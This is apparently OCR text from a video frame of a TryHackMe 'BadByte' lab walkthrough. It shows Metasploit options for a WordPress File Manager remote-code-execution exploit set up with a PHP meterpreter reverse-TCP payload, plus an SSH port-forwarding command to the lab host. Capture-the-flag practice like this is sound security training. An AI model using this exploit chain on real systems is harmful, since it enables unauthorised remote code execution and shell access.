 Discord
BadByte – Just another ...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
07:12 PM
ionknow@kali: ~/Desktop/YT/thm/badbyte
ionknow@kali: ~/Desktop/YT/thm/badbyte 127x15
Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND upload yes elFinder commands used to exploit the vulnerability (Accepted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
BADBYTE
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
ionknow@kali: ~/Desktop/YT/thm/badbyte 146x17
ionknow@kali:~/Desktop/YT/thm/badbyte$ ssh -i id_rsa -N -L 8080:127.0.0.1:80 errorcauser@10.10.210.85
Enter passphrase for key 'id_rsa':
Hello world!